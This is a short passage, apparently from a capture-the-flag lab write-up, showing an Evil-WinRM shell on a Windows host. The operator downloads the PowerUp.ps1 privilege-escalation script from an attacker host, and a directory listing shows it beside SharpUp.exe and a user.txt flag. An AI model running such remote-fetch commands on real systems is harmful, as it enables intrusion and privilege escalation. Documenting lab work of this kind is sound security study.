 *Evil-WinRM* PS C:\Users\s.smith\Desktop> (new-object System.net.Webclient).DownloadFile("http://10.10.14.43/PowerUp.ps1", "C:\Users\s.smith\Desktop\PowerUp.ps1")
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         7/6/2020   1:00 AM         562841 PowerUp.ps1
-a----         7/6/2020  12:57 AM          27648 SharpUp.exe
-ar---         7/5/2020  11:09 PM             34 user.txt
-a----        3/25/2020  11:17 AM           1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop>